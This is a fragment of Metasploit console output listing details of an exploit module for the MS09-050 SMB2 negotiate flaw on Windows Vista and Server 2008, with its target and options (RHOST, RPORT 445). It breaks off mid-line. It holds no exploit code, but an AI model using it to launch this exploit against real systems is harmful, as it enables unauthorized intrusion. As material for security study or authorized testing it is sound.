 msf  exploit(ms09_050_smb2_negotiate_func_index) > info exploit/windows/smb/ms09_050
Name: Microsoft SRV2.SYS SMB Negotiate ProcessID Function Table Dereference
Module: exploit/windows/smb/ms09_050_smb2_negotiate_func_index
Version: 14774
Platform: Windows
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Good
Provided by:
Laurent Gaffie <laurent.gaffie@gmail.com>
hdm <hdm@metasploit.com>
sf <stephen_fewer@harmonysecurity.com>
Available targets:
Id  Name
--  ----
0   Windows Vista SP1/SP2 and Server 2008 (x86)
Basic options:
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST                   yes       The target address
RPORT  445              yes       The target port
WAIT   180              yes       The number of seconds to wait for the attack to